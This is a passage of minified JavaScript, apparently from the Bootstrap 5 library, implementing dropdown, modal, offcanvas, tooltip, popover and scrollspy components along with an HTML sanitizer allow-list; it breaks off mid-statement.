Rs="dropdown",Za="bs.dropdown",Lt=`.${Za}`,Jn=".data-api",tc="Escape",$s="Tab",ec="ArrowUp",xs="ArrowDown",nc=2,sc=`hide${Lt}`,ic=`hidden${Lt}`,rc=`show${Lt}`,oc=`shown${Lt}`,tr=`click${Lt}${Jn}`,er=`keydown${Lt}${Jn}`,ac=`keyup${Lt}${Jn}`,Mt="show",cc="dropup",lc="dropend",uc="dropstart",fc="dropup-center",dc="dropdown-center",Tt='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',hc=`${Tt}.${Mt}`,xe=".dropdown-menu",pc=".navbar",mc=".navbar-nav",_c=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",gc=B()?"top-end":"top-start",Ec=B()?"top-start":"top-end",bc=B()?"bottom-end":"bottom-start",yc=B()?"bottom-start":"bottom-end",vc=B()?"left-start":"right-start",wc=B()?"right-start":"left-start",Ac="top",Tc="bottom",Oc={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},Sc={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class Q extends Y{constructor(t,n){super(t,n),this._popper=null,this._parent=this._element.parentNode,this._menu=y.next(this._element,xe)[0]||y.prev(this._element,xe)[0]||y.findOne(xe,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return Oc}static get DefaultType(){return Sc}static get NAME(){return Rs}toggle(){return this._isShown()?this.hide():this.show()}show(){if(ht(this._element)||this._isShown())return;const t={relatedTarget:this._element};if(!h.trigger(this._element,rc,t).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(mc))for(const s of[].concat(...document.body.children))h.on(s,"mouseover",Ve);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(Mt),this._element.classList.add(Mt),h.trigger(this._element,oc,t)}}hide(){if(ht(this._element)||!this._isShown())return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!h.trigger(this._element,sc,t).defaultPrevented){if("ontouchstart"in document.documentElement)for(const s of[].concat(...document.body.children))h.off(s,"mouseover",Ve);this._popper&&this._popper.destroy(),this._menu.classList.remove(Mt),this._element.classList.remove(Mt),this._element.setAttribute("aria-expanded","false"),st.removeDataAttribute(this._menu,"popper"),h.trigger(this._element,ic,t)}}_getConfig(t){if(t=super._getConfig(t),typeof t.reference=="object"&&!nt(t.reference)&&typeof t.reference.getBoundingClientRect!="function")throw new TypeError(`${Rs.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_createPopper(){if(typeof ki>"u")throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;this._config.reference==="parent"?t=this._parent:nt(this._config.reference)?t=dt(this._config.reference):typeof this._config.reference=="object"&&(t=this._config.reference);const n=this._getPopperConfig();this._popper=zn(t,this._menu,n)}_isShown(){return this._menu.classList.contains(Mt)}_getPlacement(){const t=this._parent;if(t.classList.contains(lc))return vc;if(t.classList.contains(uc))return wc;if(t.classList.contains(fc))return Ac;if(t.classList.contains(dc))return Tc;const n=getComputedStyle(this._menu).getPropertyValue("--bs-position").trim()==="end";return t.classList.contains(cc)?n?Ec:gc:n?yc:bc}_detectNavbar(){return this._element.closest(pc)!==null}_getOffset(){const{offset:t}=this._config;return typeof t=="string"?t.split(",").map(n=>Number.parseInt(n,10)):typeof t=="function"?n=>t(n,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||this._config.display==="static")&&(st.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,...typeof this._config.popperConfig=="function"?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:n}){const s=y.find(_c,this._menu).filter(i=>Gt(i));s.length&&Gn(s,n,t===xs,!s.includes(n)).focus()}static jQueryInterface(t){return this.each(function(){const n=Q.getOrCreateInstance(this,t);if(typeof t=="string"){if(typeof n[t]>"u")throw new TypeError(`No method named "${t}"`);n[t]()}})}static clearMenus(t){if(t.button===nc||t.type==="keyup"&&t.key!==$s)return;const n=y.find(hc);for(const s of n){const i=Q.getInstance(s);if(!i||i._config.autoClose===!1)continue;const r=t.composedPath(),o=r.includes(i._menu);if(r.includes(i._element)||i._config.autoClose==="inside"&&!o||i._config.autoClose==="outside"&&o||i._menu.contains(t.target)&&(t.type==="keyup"&&t.key===$s||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;const l={relatedTarget:i._element};t.type==="click"&&(l.clickEvent=t),i._completeHide(l)}}static dataApiKeydownHandler(t){const n=/input|textarea/i.test(t.target.tagName),s=t.key===tc,i=[ec,xs].includes(t.key);if(!i&&!s||n&&!s)return;t.preventDefault();const r=this.matches(Tt)?this:y.prev(this,Tt)[0]||y.next(this,Tt)[0]||y.findOne(Tt,t.delegateTarget.parentNode),o=Q.getOrCreateInstance(r);if(i){t.stopPropagation(),o.show(),o._selectMenuItem(t);return}o._isShown()&&(t.stopPropagation(),o.hide(),r.focus())}}h.on(document,er,Tt,Q.dataApiKeydownHandler);h.on(document,er,xe,Q.dataApiKeydownHandler);h.on(document,tr,Q.clearMenus);h.on(document,ac,Q.clearMenus);h.on(document,tr,Tt,function(e){e.preventDefault(),Q.getOrCreateInstance(this).toggle()});U(Q);const Is=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Ps=".sticky-top",Ce="padding-right",ks="margin-right";class Ln{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,Ce,n=>n+t),this._setElementAttributes(Is,Ce,n=>n+t),this._setElementAttributes(Ps,ks,n=>n-t)}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,Ce),this._resetElementAttributes(Is,Ce),this._resetElementAttributes(Ps,ks)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,n,s){const i=this.getWidth(),r=o=>{if(o!==this._element&&window.innerWidth>o.clientWidth+i)return;this._saveInitialAttribute(o,n);const l=window.getComputedStyle(o).getPropertyValue(n);o.style.setProperty(n,`${s(Number.parseFloat(l))}px`)};this._applyManipulationCallback(t,r)}_saveInitialAttribute(t,n){const s=t.style.getPropertyValue(n);s&&st.setDataAttribute(t,n,s)}_resetElementAttributes(t,n){const s=i=>{const r=st.getDataAttribute(i,n);if(r===null){i.style.removeProperty(n);return}st.removeDataAttribute(i,n),i.style.setProperty(n,r)};this._applyManipulationCallback(t,s)}_applyManipulationCallback(t,n){if(nt(t)){n(t);return}for(const s of y.find(t,this._element))n(s)}}const nr="backdrop",Cc="fade",Ms="show",js=`mousedown.bs.${nr}`,Nc={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},Dc={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class sr extends he{constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}static get Default(){return Nc}static get DefaultType(){return Dc}static get NAME(){return nr}show(t){if(!this._config.isVisible){tt(t);return}this._append();const n=this._getElement();this._config.isAnimated&&de(n),n.classList.add(Ms),this._emulateAnimation(()=>{tt(t)})}hide(t){if(!this._config.isVisible){tt(t);return}this._getElement().classList.remove(Ms),this._emulateAnimation(()=>{this.dispose(),tt(t)})}dispose(){this._isAppended&&(h.off(this._element,js),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add(Cc),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=dt(t.rootElement),t}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),h.on(t,js,()=>{tt(this._config.clickCallback)}),this._isAppended=!0}_emulateAnimation(t){Bi(t,this._getElement(),this._config.isAnimated)}}const Lc="focustrap",Rc="bs.focustrap",Fe=`.${Rc}`,$c=`focusin${Fe}`,xc=`keydown.tab${Fe}`,Ic="Tab",Pc="forward",Vs="backward",kc={autofocus:!0,trapElement:null},Mc={autofocus:"boolean",trapElement:"element"};class ir extends he{constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return kc}static get DefaultType(){return Mc}static get NAME(){return Lc}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),h.off(document,Fe),h.on(document,$c,t=>this._handleFocusin(t)),h.on(document,xc,t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,h.off(document,Fe))}_handleFocusin(t){const{trapElement:n}=this._config;if(t.target===document||t.target===n||n.contains(t.target))return;const s=y.focusableChildren(n);s.length===0?n.focus():this._lastTabNavDirection===Vs?s[s.length-1].focus():s[0].focus()}_handleKeydown(t){t.key===Ic&&(this._lastTabNavDirection=t.shiftKey?Vs:Pc)}}const jc="modal",Vc="bs.modal",z=`.${Vc}`,Hc=".data-api",Fc="Escape",Bc=`hide${z}`,Wc=`hidePrevented${z}`,rr=`hidden${z}`,or=`show${z}`,Uc=`shown${z}`,Kc=`resize${z}`,qc=`click.dismiss${z}`,Yc=`mousedown.dismiss${z}`,zc=`keydown.dismiss${z}`,Gc=`click${z}${Hc}`,Hs="modal-open",Xc="fade",Fs="show",hn="modal-static",Jc=".modal.show",Qc=".modal-dialog",Zc=".modal-body",tl='[data-bs-toggle="modal"]',el={backdrop:!0,focus:!0,keyboard:!0},nl={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class Kt extends Y{constructor(t,n){super(t,n),this._dialog=y.findOne(Qc,this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new Ln,this._addEventListeners()}static get Default(){return el}static get DefaultType(){return nl}static get NAME(){return jc}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||h.trigger(this._element,or,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(Hs),this._adjustDialog(),this._backdrop.show(()=>this._showElement(t)))}hide(){!this._isShown||this._isTransitioning||h.trigger(this._element,Bc).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(Fs),this._queueCallback(()=>this._hideModal(),this._element,this._isAnimated()))}dispose(){for(const t of[window,this._dialog])h.off(t,z);this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new sr({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new ir({trapElement:this._element})}_showElement(t){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const n=y.findOne(Zc,this._dialog);n&&(n.scrollTop=0),de(this._element),this._element.classList.add(Fs);const s=()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,h.trigger(this._element,Uc,{relatedTarget:t})};this._queueCallback(s,this._dialog,this._isAnimated())}_addEventListeners(){h.on(this._element,zc,t=>{if(t.key===Fc){if(this._config.keyboard){t.preventDefault(),this.hide();return}this._triggerBackdropTransition()}}),h.on(window,Kc,()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()}),h.on(this._element,Yc,t=>{h.one(this._element,qc,n=>{if(!(this._element!==t.target||this._element!==n.target)){if(this._config.backdrop==="static"){this._triggerBackdropTransition();return}this._config.backdrop&&this.hide()}})})}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove(Hs),this._resetAdjustments(),this._scrollBar.reset(),h.trigger(this._element,rr)})}_isAnimated(){return this._element.classList.contains(Xc)}_triggerBackdropTransition(){if(h.trigger(this._element,Wc).defaultPrevented)return;const n=this._element.scrollHeight>document.documentElement.clientHeight,s=this._element.style.overflowY;s==="hidden"||this._element.classList.contains(hn)||(n||(this._element.style.overflowY="hidden"),this._element.classList.add(hn),this._queueCallback(()=>{this._element.classList.remove(hn),this._queueCallback(()=>{this._element.style.overflowY=s},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,n=this._scrollBar.getWidth(),s=n>0;if(s&&!t){const i=B()?"paddingLeft":"paddingRight";this._element.style[i]=`${n}px`}if(!s&&t){const i=B()?"paddingRight":"paddingLeft";this._element.style[i]=`${n}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,n){return this.each(function(){const s=Kt.getOrCreateInstance(this,t);if(typeof t=="string"){if(typeof s[t]>"u")throw new TypeError(`No method named "${t}"`);s[t](n)}})}}h.on(document,Gc,tl,function(e){const t=et(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),h.one(t,or,i=>{i.defaultPrevented||h.one(t,rr,()=>{Gt(this)&&this.focus()})});const n=y.findOne(Jc);n&&Kt.getInstance(n).hide(),Kt.getOrCreateInstance(t).toggle(this)});ze(Kt);U(Kt);const sl="offcanvas",il="bs.offcanvas",ot=`.${il}`,ar=".data-api",rl=`load${ot}${ar}`,ol="Escape",Bs="show",Ws="showing",Us="hiding",al="offcanvas-backdrop",cr=".offcanvas.show",cl=`show${ot}`,ll=`shown${ot}`,ul=`hide${ot}`,Ks=`hidePrevented${ot}`,lr=`hidden${ot}`,fl=`resize${ot}`,dl=`click${ot}${ar}`,hl=`keydown.dismiss${ot}`,pl='[data-bs-toggle="offcanvas"]',ml={backdrop:!0,keyboard:!0,scroll:!1},_l={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class pt extends Y{constructor(t,n){super(t,n),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return ml}static get DefaultType(){return _l}static get NAME(){return sl}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){if(this._isShown||h.trigger(this._element,cl,{relatedTarget:t}).defaultPrevented)return;this._isShown=!0,this._backdrop.show(),this._config.scroll||new Ln().hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(Ws);const s=()=>{(!this._config.scroll||this._config.backdrop)&&this._focustrap.activate(),this._element.classList.add(Bs),this._element.classList.remove(Ws),h.trigger(this._element,ll,{relatedTarget:t})};this._queueCallback(s,this._element,!0)}hide(){if(!this._isShown||h.trigger(this._element,ul).defaultPrevented)return;this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(Us),this._backdrop.hide();const n=()=>{this._element.classList.remove(Bs,Us),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||new Ln().reset(),h.trigger(this._element,lr)};this._queueCallback(n,this._element,!0)}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const t=()=>{if(this._config.backdrop==="static"){h.trigger(this._element,Ks);return}this.hide()},n=Boolean(this._config.backdrop);return new sr({className:al,isVisible:n,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:n?t:null})}_initializeFocusTrap(){return new ir({trapElement:this._element})}_addEventListeners(){h.on(this._element,hl,t=>{if(t.key===ol){if(!this._config.keyboard){h.trigger(this._element,Ks);return}this.hide()}})}static jQueryInterface(t){return this.each(function(){const n=pt.getOrCreateInstance(this,t);if(typeof t=="string"){if(n[t]===void 0||t.startsWith("_")||t==="constructor")throw new TypeError(`No method named "${t}"`);n[t](this)}})}}h.on(document,dl,pl,function(e){const t=et(this);if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),ht(this))return;h.one(t,lr,()=>{Gt(this)&&this.focus()});const n=y.findOne(cr);n&&n!==t&&pt.getInstance(n).hide(),pt.getOrCreateInstance(t).toggle(this)});h.on(window,rl,()=>{for(const e of y.find(cr))pt.getOrCreateInstance(e).show()});h.on(window,fl,()=>{for(const e of y.find("[aria-modal][class*=show][class*=offcanvas-]"))getComputedStyle(e).position!=="fixed"&&pt.getOrCreateInstance(e).hide()});ze(pt);U(pt);const gl=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),El=/^aria-[\w-]*$/i,bl=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,yl=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,vl=(e,t)=>{const n=e.nodeName.toLowerCase();return t.includes(n)?gl.has(n)?Boolean(bl.test(e.nodeValue)||yl.test(e.nodeValue)):!0:t.filter(s=>s instanceof RegExp).some(s=>s.test(n))},ur={"*":["class","dir","id","lang","role",El],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function wl(e,t,n){if(!e.length)return e;if(n&&typeof n=="function")return n(e);const i=new window.DOMParser().parseFromString(e,"text/html"),r=[].concat(...i.body.querySelectorAll("*"));for(const o of r){const l=o.nodeName.toLowerCase();if(!Object.keys(t).includes(l)){o.remove();continue}const u=[].concat(...o.attributes),a=[].concat(t["*"]||[],t[l]||[]);for(const c of u)vl(c,a)||o.removeAttribute(c.nodeName)}return i.body.innerHTML}const Al="TemplateFactory",Tl={allowList:ur,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},Ol={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},Sl={entry:"(string|element|function|null)",selector:"(string|element)"};class Cl extends he{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return Tl}static get DefaultType(){return Ol}static get NAME(){return Al}getContent(){return Object.values(this._config.content).map(t=>this._resolvePossibleFunction(t)).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[i,r]of Object.entries(this._config.content))this._setContent(t,r,i);const n=t.children[0],s=this._resolvePossibleFunction(this._config.extraClass);return s&&n.classList.add(...s.split(" ")),n}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[n,s]of Object.entries(t))super._typeCheckConfig({selector:n,entry:s},Sl)}_setContent(t,n,s){const i=y.findOne(s,t);if(i){if(n=this._resolvePossibleFunction(n),!n){i.remove();return}if(nt(n)){this._putElementInTemplate(dt(n),i);return}if(this._config.html){i.innerHTML=this._maybeSanitize(n);return}i.textContent=n}}_maybeSanitize(t){return this._config.sanitize?wl(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return typeof t=="function"?t(this):t}_putElementInTemplate(t,n){if(this._config.html){n.innerHTML="",n.append(t);return}n.textContent=t.textContent}}const Nl="tooltip",Dl=new Set(["sanitize","allowList","sanitizeFn"]),pn="fade",Ll="modal",Ne="show",Rl=".tooltip-inner",qs=`.${Ll}`,Ys="hide.bs.modal",ne="hover",mn="focus",$l="click",xl="manual",Il="hide",Pl="hidden",kl="show",Ml="shown",jl="inserted",Vl="click",Hl="focusin",Fl="focusout",Bl="mouseenter",Wl="mouseleave",Ul={AUTO:"auto",TOP:"top",RIGHT:B()?"left":"right",BOTTOM:"bottom",LEFT:B()?"right":"left"},Kl={allowList:ur,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,0],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},ql={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class Jt extends Y{constructor(t,n){if(typeof ki>"u")throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t,n),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return Kl}static get DefaultType(){return ql}static get NAME(){return Nl}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){if(this._isEnabled){if(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()){this._leave();return}this._enter()}}dispose(){clearTimeout(this._timeout),h.off(this._element.closest(qs),Ys,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if(this._element.style.display==="none")throw new Error("Please use show on visible elements");if(!(this._isWithContent()&&this._isEnabled))return;const t=h.trigger(this._element,this.constructor.eventName(kl)),s=(Hi(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!s)return;this._disposePopper();const i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));const{container:r}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(r.append(i),h.trigger(this._element,this.constructor.eventName(jl))),this._popper=this._createPopper(i),i.classList.add(Ne),"ontouchstart"in document.documentElement)for(const l of[].concat(...document.body.children))h.on(l,"mouseover",Ve);const o=()=>{h.trigger(this._element,this.constructor.eventName(Ml)),this._isHovered===!1&&this._leave(),this._isHovered=!1};this._queueCallback(o,this.tip,this._isAnimated())}hide(){if(!this._isShown()||h.trigger(this._element,this.constructor.eventName(Il)).defaultPrevented)return;if(this._getTipElement().classList.remove(Ne),"ontouchstart"in document.documentElement)for(const i of[].concat(...document.body.children))h.off(i,"mouseover",Ve);this._activeTrigger[$l]=!1,this._activeTrigger[mn]=!1,this._activeTrigger[ne]=!1,this._isHovered=null;const s=()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),h.trigger(this._element,this.constructor.eventName(Pl)))};this._queueCallback(s,this.tip,this._isAnimated())}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){const n=this._getTemplateFactory(t).toHtml();if(!n)return null;n.classList.remove(pn,Ne),n.classList.add(`bs-${this.constructor.NAME}-auto`);const s=Ro(this.constructor.NAME).toString();return n.setAttribute("id",s),this._isAnimated()&&n.classList.add(pn),n}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new Cl({...this._config,content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{[Rl]:this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(pn)}_isShown(){return this.tip&&this.tip.classList.contains(Ne)}_createPopper(t){const n=typeof this._config.placement=="function"?this._config.placement.call(this,t,this._element):this._config.placement,s=Ul[n.toUpperCase()];return zn(this._element,t,this._getPopperConfig(s))}_getOffset(){const{offset:t}=this._config;return typeof t=="string"?t.split(",").map(n=>Number.parseInt(n,10)):typeof t=="function"?n=>t(n,this._element):t}_resolvePossibleFunction(t){return typeof t=="function"?t.call(this._element):t}_getPopperConfig(t){const n={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:s=>{this._getTipElement().setAttribute("data-popper-placement",s.state.placement)}}]};return{...n,...typeof this._config.popperConfig=="function"?this._config.popperConfig(n):this._config.popperConfig}}_setListeners(){const t=this._config.trigger.split(" ");for(const n of t)if(n==="click")h.on(this._element,this.constructor.eventName(Vl),this._config.selector,s=>{this._initializeOnDelegatedTarget(s).toggle()});else if(n!==xl){const s=n===ne?this.constructor.eventName(Bl):this.constructor.eventName(Hl),i=n===ne?this.constructor.eventName(Wl):this.constructor.eventName(Fl);h.on(this._element,s,this._config.selector,r=>{const o=this._initializeOnDelegatedTarget(r);o._activeTrigger[r.type==="focusin"?mn:ne]=!0,o._enter()}),h.on(this._element,i,this._config.selector,r=>{const o=this._initializeOnDelegatedTarget(r);o._activeTrigger[r.type==="focusout"?mn:ne]=o._element.contains(r.relatedTarget),o._leave()})}this._hideModalHandler=()=>{this._element&&this.hide()},h.on(this._element.closest(qs),Ys,this._hideModalHandler)}_fixTitle(){const t=this._element.getAttribute("title");t&&(!this._element.getAttribute("aria-label")&&!this._element.textContent.trim()&&this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){if(this._isShown()||this._isHovered){this._isHovered=!0;return}this._isHovered=!0,this._setTimeout(()=>{this._isHovered&&this.show()},this._config.delay.show)}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout(()=>{this._isHovered||this.hide()},this._config.delay.hide))}_setTimeout(t,n){clearTimeout(this._timeout),this._timeout=setTimeout(t,n)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){const n=st.getDataAttributes(this._element);for(const s of Object.keys(n))Dl.has(s)&&delete n[s];return t={...n,...typeof t=="object"&&t?t:{}},t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=t.container===!1?document.body:dt(t.container),typeof t.delay=="number"&&(t.delay={show:t.delay,hide:t.delay}),typeof t.title=="number"&&(t.title=t.title.toString()),typeof t.content=="number"&&(t.content=t.content.toString()),t}_getDelegateConfig(){const t={};for(const n in this._config)this.constructor.Default[n]!==this._config[n]&&(t[n]=this._config[n]);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each(function(){const n=Jt.getOrCreateInstance(this,t);if(typeof t=="string"){if(typeof n[t]>"u")throw new TypeError(`No method named "${t}"`);n[t]()}})}}U(Jt);const Yl="popover",zl=".popover-header",Gl=".popover-body",Xl={...Jt.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},Jl={...Jt.DefaultType,content:"(null|string|element|function)"};class Qn extends Jt{static get Default(){return Xl}static get DefaultType(){return Jl}static get NAME(){return Yl}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{[zl]:this._getTitle(),[Gl]:this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(t){return this.each(function(){const n=Qn.getOrCreateInstance(this,t);if(typeof t=="string"){if(typeof n[t]>"u")throw new TypeError(`No method named "${t}"`);n[t]()}})}}U(Qn);const Ql="scrollspy",Zl="bs.scrollspy",Zn=`.${Zl}`,tu=".data-api",eu=`activate${Zn}`,zs=`click${Zn}`,nu=`load${Zn}${tu}`,su="dropdown-item",It="active",iu='[data-bs-spy="scroll"]',_n="[href]",ru=".nav, .list-group",Gs=".nav-link",ou=".nav-item",au=".list-group-item",cu=`${Gs}, ${ou} > ${Gs}, ${au}`,lu=".dropdown",uu=".dropdown-toggle",fu={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},du={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class Je extends Y{constructor(t,n){super(t,n),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement=getComputedStyle(this._element).overflowY==="visible"?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return fu}static get DefaultType(){return du}static get NAME(){return Ql}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const t of this._observableSections.values())this._observer.observe(t)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(t){return t.target=dt(t.target)||document.body,t.rootMargin=t.offset?`${t.offset}px 0px -30%`:t.rootMargin,typeof 